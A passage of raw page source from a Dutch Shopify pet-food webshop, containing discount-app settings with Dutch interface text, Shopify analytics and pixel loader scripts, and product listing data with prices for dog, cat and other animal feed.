Verzending","discount_code_box":"disable","show_bogo_popup_first_time_only":"yes","show_free_gift_popup_first_time_only":"yes","discount_code_auto_apply_on_refresh":"yes","bogo_auto_add_to_cart":"no","free_gift_auto_add_to_cart":"no","apply_multiple_code":"no","enable_shopify_discount_code":"no","add_order_tag":"yes","discount_code_life":"1","sales_channel":"both","customer_group_condition":"OR","customer_tag_condition":"OR","draft_invoice_from_email":"","draft_invoice_subject":"","disable_wholesale_price":"yes","count_gift_cart_product":"yes","invoice_url_recheck":"no","free_gift_threshold_check":"before_other_discount_apply","count_total_for_shipzip":"no","allow_shopify_discount_code_at_checkout":"no","support_market_pro":"disable","allow_shopify_automatic_discount":"no","post_purchase_limit_check":"no","pos_delay_time":"0.5","pos_logs":"no","draft_order_call_on_cart_load":"no","draft_order_fixed_amount_calculation":"fix"}},"custom-css-js":{"type":"10","type_text":"Custom CSS\/JS","setting":{"custom_js":"","custom_css":""}},"general":{"type":"0","type_text":"General","setting":{"messages":{"no_thanks":"Nee bedankt","save_price":"U bespaart:","subtotal":"Subtotaal"},"upsell":{"sticky_opener":"enable","upsell_icon_position":"bottom_right","upsell_free_gift_options":"show_add_to_cart","upsell_icon_text_color":"#FFFFFF","upsell_icon_background_color":"#1E8619","upsell_icon_text_background_color":"#1E8619","upsell_free_shipping_bar_color":"#1E8619"},"cart_drawer":{"sticky_opener":"disable","background_color":"#FFFFFF","icon_position":"bottom_left","icon_text_color":"#FFFFFF","icon_background_color":"#1E8619","upsell_button_on_cart_page":"enable","upsell_button_text":"Speciale aanbieding"},"title":{"font_style":"inherit","font_size":"24","font_color":"#000000"},"product_name":{"font_style":"inherit","font_size":"16","font_color":"#000000"},"price":{"font_style":"inherit","font_size":"16","font_color":"#000000"},"total_amount":{"font_style":"inherit","font_size":"16","font_color":"#000000"},"plus_sign":{"font_style":"inherit","font_size":"16","font_color":"#FFFFFF","background_color":"#1E8619"},"button_text":{"font_style":"inherit","font_size":"16","font_color":"#FFFFFF"},"button_box":{"background_color":"#000000","border_width":"1","border_type":"Solid","border_color":"#1E8619"},"product_box":{"background_color":"#FFFFFF","border_width":"1","border_type":"Solid","border_color":"#FFFFFF"},"top_bar":{"background_color":"#1E8619","close_icon_color":"#1E8619","font_style":"normal","font_size":"14","font_color":"#FFFFFF"},"popup_close_icon":{"background_color":"#1E8619","close_icon_color":"#FFFFFF"},"cart_page":{"line_item_text_color":"#FF0000","cart_total_discount_text_color":"#000000"}}},"language":{"type":"1","type_text":"Language","setting":{"bundle_settings":{"total_price":"Prijs","quantity":"Aantal","not_available":"{{title}} is niet beschikbaar","save":"Bespaar","load_more":"Meer laden"},"free_gift_settings":{"initial_message":"Geef {{amount}} uit en claim jouw cadeau","cart_show_gift_button":"Bekijk jouw cadeau","add_to_cart_button_text":"Aan winkelwagen toevoegen","sold_out_button_text":"Uitverkocht"},"volume_settings":{"buy_more_save_more":"Stapelkortingen","discount":"Korting","minimum_quantity":"Minimum aantal","maximum_quantity":"Maximum Aantal","minimum_quantity_before":"Koop","maximum_quantity_after":"+","offer_text":"Korting","get_a_text":"Per product voor","required_quantity_msg":"Voeg {{quantity}} toe voor {{discount}}.","required_purchased_amount_msg":"Geef minimaal {{amount}} uit om korting te krijgen."},"wholesale_settings":{"minimum_quantity_message":"Aanbod {{offer}} is beschikbaar. Koop minimaal {{amount}} om {{discount}} te krijgen."},"bogo_settings":{"initial_message":"Koop producten en krijg korting op producten","progress_message":"U komt in aanmerking voor een aanbieding","store_collection_message":"Deze aanbieding is geldig voor de collectie","cart_show_bogo_button":"Laat de aanbieding zien","add_to_cart_button_text":"Aan winkelwagen toevoegen","sold_out_button_text":"Uitverkocht"},"general_settings":{"initial_message":"Geef {{amount}} meer uit en ontvang {{discount}}!"},"post_purchase":{"save_text":"Bespaar","off_text":"Korting","pay_now_btn":"Koop Nu","decline_btn":"Afwijzen","quantity":"Aantal","total":"Totaal","subtotal":"Subtotaal","discount":"Korting","shipping":"Verzending","taxes":"Belasting","free":"Gratis","min_qty_msg":"Aantal mag niet lager zijn dan {{min}}!","max_qty_msg":"Aantal mag niet groter zijn dan {{max}}!"},"discount_code":{"placeholder_msg":"Voer kortingscode in","success_msg":"{{code_list}} Kortingscode succesvol toegepast","error_msg":"Ongeldige kortingscode","required_login_msg":"{{code_list}} Kortingscode nodig om in te loggen om korting toe te passen of gratis verzending.","apply_button_text":"Toevoegen","free_shipping":"Gratis Verzending"}}},"table-design":{"type":"2","type_text":"Table Design","setting":{"table_min_width":"100%","table_max_width":"100%","table_background_color":"#FFFFFF","table_border_width":"1","table_border_type":"solid","table_border_color":"#000000","table_header_background_color":"#FFFFFF","table_header_border_color":"#000000","table_header_font_style":"solid","table_hover_background_color":"#DADADA","table_font_size":"14","table_font_color":"#000000"}},"upsell-popup":{"type":"6","type_text":"Upsell Language","setting":{"common_settings":{"most_popular":"Meest Populair","days":"Dagen","hours":"Uren","minutes":"Min","seconds":"Sec","thank_you_message":"Je hebt alle aanbiedingen gezien","upsell_launch_text":"Speciale aanbiedingen"},"free_gift_settings":{"max_qty_message":"U kunt maximaal {{quantity}} cadeaus uit deze aanbieding selecteren.","select_message":"Selecteer minimaal 1 cadeau uit het onderstaande aanbod.","selection_error_message":"Kies jouw cadeau.","buy_label":"Koop","get_label":"Krijg","offer_type_collections_msg":"Koop producten uit deze collecties: {{collections}}","offer_type_products_msg":"Koop een product van deze winkel."},"discount_code_settings":{"apply_btn_text":"Toepassen","applied_btn_text":"Toegepast","code_error_text":"Winkelwagen is leeg..! Voeg een artikel toe aan de winkelwagen en pas de code toe."},"bogo_settings":{"buy_label":"Koop","get_label":"Krijg","buy_quantity_message":"Koop {{quantity}} producten uit deze aanbieding.","get_quantity_message":"Krijg {{quantity}} producten van deze aanbieding."}}},"draft-invoice":{"type":"7","type_text":"Draft Invoice","setting":[]},"cart-drawer":{"type":"8","type_text":"Cart Drawer","setting":{"cart_drawer":{"open_drawer_on_click_of_add_to_cart_button":"yes","title":"My Cart","drawer_opener_class_id_attribute":".drawer-open","cat_count_class_id_attribute":".cart-count-bubble","empty_cart_message":"Your shopping cart is empty!","drawer_on_off":"disable"}}},"pos-restrictions":{"type":"11","type_text":"POS Restrictions","setting":{"offer_restrictions":"allow","discount_code_restrictions":"allow","settings_restrictions":"allow","entire_app_restrictions":"restrict"}}};
        
        
        window.csapps.offers_meta = {"offers":{"offers_type":["1"],"offers_type_text":{"bundle":"0","volume":"1","wholesale":"2","bogo":"3","general":"4","gift":"5","post-purchase":"6"}},"aiod_upsell":0,"need_to_update":0,"app_status":"1"};
        

        window.csapps.ignore_csapp_cart_reload = (typeof ignore_csapp_cart_reload === 'undefined') ? false : true;
        window.csapps.money_format = (typeof aiod_theme_currency === 'undefined') ? window.csapps.money_format : aiod_theme_currency;
        window.csapps.upsell_pupop_css = "//uwdiervoeding.nl/cdn/shop/t/104/assets/upsell_pupop.css?v=131299487868142858851677134896";
        window.csapps.upsell_pupop_js = "//uwdiervoeding.nl/cdn/shop/t/104/assets/cscode_discount_upsell.js?v=102816512100999621171677134896";
    }
</script>

<link href="//uwdiervoeding.nl/cdn/shop/t/104/assets/cscode_discount_css.css?v=123466782390499391161677134896" rel="stylesheet" type="text/css" media="all">
<script src="//uwdiervoeding.nl/cdn/shop/t/104/assets/cscode_discount_js.js?v=9153236982798080571677134896" defer="defer"></script>

    

<style>
#shopify-section-b2f658dd-0072-4c8a-831e-c72bc1c4748f .vertical-middle {
position: unset !important;
    top: 50%  !important;
    transform: unset  !important;
}
</style>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js"></script>

   <meta name="viewport" content="width=device-width,initial-scale=1">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 43340398741,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 43340398741,storefrontBaseUrl: "https://uwdiervoeding.nl",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1014137160","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-B93K71ZR8C\\\",\\\"target_country\\\":\\\"NL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-B93K71ZR8C\\\",\\\"AW-453166142\\\/XSAzCOPJ5O4BEL6Ii9gB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-B93K71ZR8C\\\",\\\"AW-453166142\\\/ZhPnCODJ5O4BEL6Ii9gB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-B93K71ZR8C\\\",\\\"AW-453166142\\\/w69jCNrJ5O4BEL6Ii9gB\\\",\\\"MC-KYPMDVBKPE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-B93K71ZR8C\\\",\\\"AW-453166142\\\/o4qLCNfJ5O4BEL6Ii9gB\\\",\\\"MC-KYPMDVBKPE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-B93K71ZR8C\\\",\\\"AW-453166142\\\/kLwpCNTJ5O4BEL6Ii9gB\\\",\\\"MC-KYPMDVBKPE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-B93K71ZR8C\\\",\\\"AW-453166142\\\/c9DpCObJ5O4BEL6Ii9gB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-B93K71ZR8C\\\",\\\"AW-453166142\\\/wQaECN3J5O4BEL6Ii9gB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"420446536","configuration":"{\"pixel_id\":\"1715312005305135\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"352649544","configuration":"{\"shopId\":\"9017\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"139460936","configuration":"{\"tagID\":\"2613867730135\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"UwDiervoeding.nl","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"uwdiervoeding-nl.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/uwdiervoeding.nl"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://uwdiervoeding.nl/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"43340398741","storefrontBaseUrl":"https:\/\/uwdiervoeding.nl","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"236864766101\",\"title\":\"Alle Producten\",\"productVariants\":[{\"price\":{\"amount\":59.75,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Smolke Sensitive Lam 12kg\",\"vendor\":\"Smolke\",\"id\":\"5491001917589\",\"untranslatedTitle\":\"Smolke Sensitive Lam 12kg\",\"url\":\"\/products\/smolke-sensitive-12kg\",\"type\":\"Hondenvoer\"},\"id\":\"35307073634453\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/products\/SmolkeSensitive12kg.jpg?v=1675768970\"},\"sku\":\"24266\",\"title\":\"12kg\",\"untranslatedTitle\":\"12kg\"},{\"price\":{\"amount\":48.75,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Smolke Weight Control 12kg\",\"vendor\":\"Smolke\",\"id\":\"5507175907477\",\"untranslatedTitle\":\"Smolke Weight Control 12kg\",\"url\":\"\/products\/smolke-weight-control-12kg\",\"type\":\"Hondenvoer\"},\"id\":\"35368841543829\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/products\/798555.jpg?v=1675768988\"},\"sku\":\"24264\",\"title\":\"12kg\",\"untranslatedTitle\":\"12kg\"},{\"price\":{\"amount\":58.45,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Smolke Adult Graanvrij 12kg\",\"vendor\":\"Smolke\",\"id\":\"5471750979733\",\"untranslatedTitle\":\"Smolke Adult Graanvrij 12kg\",\"url\":\"\/products\/smolke-adult-graanvrij-12kg\",\"type\":\"Hondenvoer\"},\"id\":\"35244140560533\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/products\/SmolkeAdultGraanvrij12kg.jpg?v=1675768942\"},\"sku\":\"8107\",\"title\":\"12kg\",\"untranslatedTitle\":\"12kg\"},{\"price\":{\"amount\":47.45,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Smolke Puppy Maxi 12kg\",\"vendor\":\"Smolke\",\"id\":\"5484797231253\",\"untranslatedTitle\":\"Smolke Puppy Maxi 12kg\",\"url\":\"\/products\/smolke-puppy-maxi-12kg-hondenbrokken\",\"type\":\"Hondenvoer\"},\"id\":\"35285069627541\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/products\/SmolkePuppyMaxi12kg.jpg?v=1675768949\"},\"sku\":\"24256\",\"title\":\"12kg\",\"untranslatedTitle\":\"12kg\"},{\"price\":{\"amount\":46.25,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Smolke Adult Mini 12kg\",\"vendor\":\"Smolke\",\"id\":\"5473260568725\",\"untranslatedTitle\":\"Smolke Adult Mini 12kg\",\"url\":\"\/products\/smolke-adult-mini-12kg\",\"type\":\"Hondenvoer\"},\"id\":\"35244528468117\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/products\/SmolkeAdultMini12kg.jpg?v=1675768949\"},\"sku\":\"24258\",\"title\":\"12kg\",\"untranslatedTitle\":\"12kg\"},{\"price\":{\"amount\":58.75,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Smolke Adult Kip 10kg\",\"vendor\":\"Smolke\",\"id\":\"5533589995669\",\"untranslatedTitle\":\"Smolke Adult Kip 10kg\",\"url\":\"\/products\/smolke-adult-kip-rijst-10kg\",\"type\":\"Kattenvoer\"},\"id\":\"35457591312533\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/products\/SmolkeAdultKip_Rijst10kg.png?v=1675769002\"},\"sku\":\"24247\",\"title\":\"10kg\",\"untranslatedTitle\":\"10kg\"},{\"price\":{\"amount\":47.45,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Smolke Senior Maxi 12kg\",\"vendor\":\"Smolke\",\"id\":\"5485042434197\",\"untranslatedTitle\":\"Smolke Senior Maxi 12kg\",\"url\":\"\/products\/smolke-senior-maxi-12kg\",\"type\":\"Hondenvoer\"},\"id\":\"35285748908181\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/products\/SCshirt_c3490c91-ca73-481b-a9ce-48a246d5d66c.jpg?v=1675768956\"},\"sku\":\"24272\",\"title\":\"12kg\",\"untranslatedTitle\":\"12kg\"},{\"price\":{\"amount\":72.25,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Hill's Feline Adult Kip 7 kg\",\"vendor\":\"Hill's\",\"id\":\"6462035886229\",\"untranslatedTitle\":\"Hill's Feline Adult Kip 7 kg\",\"url\":\"\/products\/hills-feline-adult-kip-7-kg\",\"type\":\"Kattenvoer\"},\"id\":\"38074687291541\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/products\/Hill_sFelineAdultKip7kg.jpg?v=1617293310\"},\"sku\":\"27009\",\"title\":\"7 kg\",\"untranslatedTitle\":\"7 kg\"},{\"price\":{\"amount\":72.25,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Hill's Feline Adult Tonijn 7 kg\",\"vendor\":\"Hill's\",\"id\":\"7339493163226\",\"untranslatedTitle\":\"Hill's Feline Adult Tonijn 7 kg\",\"url\":\"\/products\/hills-feline-adult-tonijn-7-kg\",\"type\":\"\"},\"id\":\"41905053008090\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/products\/Hill_sFelineAdultTonijn.jpg?v=1675769878\"},\"sku\":\"27012\",\"title\":\"7kg\",\"untranslatedTitle\":\"7kg\"},{\"price\":{\"amount\":46.25,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"UP DOG AD PRESSED SPORT 15 KG\",\"vendor\":\"United Petfood\",\"id\":\"8869943247176\",\"untranslatedTitle\":\"UP DOG AD PRESSED SPORT 15 KG\",\"url\":\"\/products\/up-dog-ad-pressed-sport-15-kg\",\"type\":\"\"},\"id\":\"48463387689288\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/files\/8710751345252_abe93ac6-2932-4a32-8c32-2fbd61d0de42.png?v=1715249971\"},\"sku\":\"34537\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":72.25,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Hill's Feline Adult Lam 7 kg\",\"vendor\":\"Hill's\",\"id\":\"6462054596757\",\"untranslatedTitle\":\"Hill's Feline Adult Lam 7 kg\",\"url\":\"\/products\/hills-feline-adult-lam-7-kg\",\"type\":\"Kattenvoer\"},\"id\":\"38074709901461\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/products\/Hill_sFelineAdultLam7kg.jpg?v=1617315098\"},\"sku\":\"27015\",\"title\":\"7 kg\",\"untranslatedTitle\":\"7 kg\"},{\"price\":{\"amount\":46.45,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"PUUR PROBIOTIC 150 GR\",\"vendor\":\"PUUR\",\"id\":\"8869176803656\",\"untranslatedTitle\":\"PUUR PROBIOTIC 150 GR\",\"url\":\"\/products\/puur-probiotic-150-gr\",\"type\":\"\"},\"id\":\"48463245836616\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/files\/8718182710885_990da977-5ed8-428d-a0c5-93a78a9e435d.jpg?v=1715199840\"},\"sku\":\"27559\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":39.25,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"GARVO ALFAMIX EEKHOORN 11 KG\",\"vendor\":\"Garvo\",\"id\":\"8869159895368\",\"untranslatedTitle\":\"GARVO ALFAMIX EEKHOORN 11 KG\",\"url\":\"\/products\/garvo-alfamix-eekhoorn-11-kg\",\"type\":\"\"},\"id\":\"48463233417544\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/files\/8718164166365_ef322a9c-e902-4305-9af8-bc95bc0f2f08.png?v=1715198894\"},\"sku\":\"26866\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":47.25,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"UP DOG SENIOR PRESSED 15 KG\",\"vendor\":\"United Petfood\",\"id\":\"8869943542088\",\"untranslatedTitle\":\"UP DOG SENIOR PRESSED 15 KG\",\"url\":\"\/products\/up-dog-senior-pressed-15-kg\",\"type\":\"\"},\"id\":\"48463387754824\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/files\/8710751209066_8968f2e8-95c2-490f-a046-f0fa8b8e2d9a.png?v=1715249980\"},\"sku\":\"34539\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":46.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"EXCELLENT HMP-HORSE KRUIDENMIX 1 KG\",\"vendor\":\"Excellent\",\"id\":\"8869857558856\",\"untranslatedTitle\":\"EXCELLENT HMP-HORSE KRUIDENMIX 1 KG\",\"url\":\"\/products\/excellent-hmp-horse-kruidenmix-1-kg\",\"type\":\"\"},\"id\":\"48463353020744\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/files\/8716759602021_ad5b4776-091c-4e3f-b079-5d09a5beb146.png?v=1715246275\"},\"sku\":\"33336\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":39.75,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"KFF P40 DUIVENKORREL 20 KG\",\"vendor\":\"Kasper Faunafood\",\"id\":\"8869053169992\",\"untranslatedTitle\":\"KFF P40 DUIVENKORREL 20 KG\",\"url\":\"\/products\/kff-p40-duivenkorrel-20-kg\",\"type\":\"\"},\"id\":\"48463158149448\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/files\/8712014600511_c7ae11f2-1134-4056-9e3d-ccc3a4442409.png?v=1715192644\"},\"sku\":\"20122\",\"title\":\"Default 